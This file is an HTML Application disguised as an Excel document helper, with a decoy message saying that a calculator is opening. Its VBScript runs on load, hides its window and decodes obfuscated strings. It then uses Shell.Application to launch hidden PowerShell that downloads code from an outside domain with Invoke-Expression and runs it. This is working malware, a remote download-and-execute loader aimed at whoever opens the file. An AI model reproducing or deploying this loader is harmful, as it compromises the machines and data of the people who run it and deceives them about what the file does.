 MS_EXCEL_DOCUMENT_HELPER.hta
1 <head>
2 <HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" />
3 <script type="text/vbscript">
4 Sub Window_OnLoad
5 uzctjeus = replace("-C--o--m--m--a--n--d-- I--n--v--o--k--e-E--xp--re--ss--i--o--n-- --(i--rm -Ur--i 'findyourbackups.com/hwkayiuj')","--","")
6 hqsumejb = replace("--S--h--e--l--l--.--A--p--p--l--i--c--a--t--i--o--n--","--","")
7 foucukcj = replace("--p--o--w--e--r--s--h--e--l--l","--","")
8 CreateObject(hqsumejb).ShellExecute foucukcj, uzctjeus ,"","",0
9
10 self.close
11 End Sub
12 </script>
13 </head>
14 <body>
15 <h1>Abriendo la Calculadora...</h1>
16 </body>
17 </html>
18